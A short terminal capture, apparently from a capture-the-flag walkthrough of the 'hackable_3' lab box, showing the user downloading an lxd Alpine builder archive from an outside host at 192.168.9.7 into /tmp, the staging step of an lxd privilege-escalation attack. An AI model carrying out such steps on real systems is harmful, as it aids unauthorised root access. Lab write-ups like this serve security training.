 hackable_3@ubuntu20:/tmp$ wget http://192.168.9.7:8888/lxd-alpine-builder-master.tar
--2022-01-12 13:34:27--  http://192.168.9.7:8888/lxd-alpine-builder-master.tar
Connecting to 192.168.9.7:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3299328 (3.1M) [application/x-tar]
Saving to: ‘lxd-alpine-builder-master.tar’
lxd-alpine-buil 100%[=======>]   3.15M  --.-KB/s    in 0.03s
2022-01-12 13:34:27 (123 MB/s) - ‘lxd-alpine-builder-master.tar’ saved [3299328/3299328]
hackable_3@ubuntu20:/tmp$ ls
lxd-alpine-builder-master.tar
snap.lxd
systemd-private-7fd0edc998174557a6096ae5bde98860-apache2.service-yYhBeP
systemd-private-7fd0edc998174557a6096ae5bde98860-systemd-logind.service-TtyoBk
systemd-private-7fd0edc998174557a6096ae5bde98860-systemd-resolved.service-vz9Uw5
systemd-private-7fd0edc998174557a6096ae5bde98860-systemd-timesyncd.service-mddLP7
hackable_3@ubuntu20:/tmp$